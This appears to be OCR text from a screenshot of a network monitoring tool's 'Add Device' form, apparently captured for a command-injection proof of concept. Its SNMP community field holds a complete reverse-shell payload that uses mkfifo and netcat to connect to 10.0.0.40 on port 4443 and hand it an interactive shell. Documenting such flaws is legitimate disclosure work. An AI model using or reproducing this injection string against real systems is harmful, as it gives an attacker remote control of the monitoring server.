 localhost:8080/addhost/
130%
marks here on the bookmarks toolbar. Manage bookmarks...
Overview
Devices
Ports
Health
Alerts
0
Add Device
Devices will be checked for Ping/SNMP reachability before being probed.
Hostname
test
SNMP
ON
SNMP Version
v2c
port
udp
Port Association Mode
ifIndex
SNMPv1/2c Configuration
Community
$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.40 4443 >/tmp/f) #
Force add - No ICMP or SNMP checks performed
Add Device